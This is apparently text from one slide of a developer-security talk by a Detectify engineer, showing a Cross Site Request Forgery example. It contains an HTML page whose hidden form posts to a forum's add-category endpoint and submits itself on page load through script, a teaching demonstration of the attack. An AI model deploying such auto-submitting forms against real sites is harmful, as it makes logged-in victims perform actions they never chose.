 Cross Site Request Forgery Example
● POST scenario
○ Form that is getting submitted on page load
○ A category will be added
○ The value of POST_ATTACK can be various
<html>
<body>
<form name="csrf_form" action="http://hack-forum.com/add_category.php" method="POST">
<input type="hidden" name='category_name' value="POST_ATTACK" />
<input type="hidden" name='category_description' value="POST_ATTACK" />
</form>
<script type="text/javascript">document.csrf_form.submit();</script>
</body>
</html>
HOW LEARNING ABOUT
SECURITY CAN MAKE YOU
A BETTER DEVELOPER
detectify
MARTINA JANEVSKA
software engineer at detectify